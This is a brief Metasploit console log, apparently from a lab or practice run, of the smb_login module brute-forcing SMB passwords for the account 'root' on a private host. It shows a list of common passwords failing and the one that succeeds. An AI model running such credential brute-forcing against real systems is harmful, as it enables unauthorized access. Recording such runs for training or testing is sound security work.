 msf5 auxiliary(scanner/smb/smb_login) > run
[*] 10.1.1.12:445 - 10.1.1.12:445 - Starting SMB login bruteforce
[-] 10.1.1.12:445 - 10.1.1.12:445 - Failed: '.\root:123456',
[!] 10.1.1.12:445 - No active DB -- Credential data will not be saved!
[-] 10.1.1.12:445 - 10.1.1.12:445 - Failed: '.\root:12345',
[-] 10.1.1.12:445 - 10.1.1.12:445 - Failed: '.\root:123456789',
[-] 10.1.1.12:445 - 10.1.1.12:445 - Failed: '.\root:password',
[-] 10.1.1.12:445 - 10.1.1.12:445 - Failed: '.\root:iloveyou',
[-] 10.1.1.12:445 - 10.1.1.12:445 - Failed: '.\root:princess',
[-] 10.1.1.12:445 - 10.1.1.12:445 - Failed: '.\root:1234567',
[-] 10.1.1.12:445 - 10.1.1.12:445 - Failed: '.\root:rockyou',
[-] 10.1.1.12:445 - 10.1.1.12:445 - Failed: '.\root:12345678',
[-] 10.1.1.12:445 - 10.1.1.12:445 - Failed: '.\root:abc123',
[-] 10.1.1.12:445 - 10.1.1.12:445 - Failed: '.\root:nicole',
[-] 10.1.1.12:445 - 10.1.1.12:445 - Failed: '.\root:daniel',
[-] 10.1.1.12:445 - 10.1.1.12:445 - Failed: '.\root:babygirl',
[-] 10.1.1.12:445 - 10.1.1.12:445 - Failed: '.\root:monkey',
[+] 10.1.1.12:445 - 10.1.1.12:445 - Success: '.\root:lovely'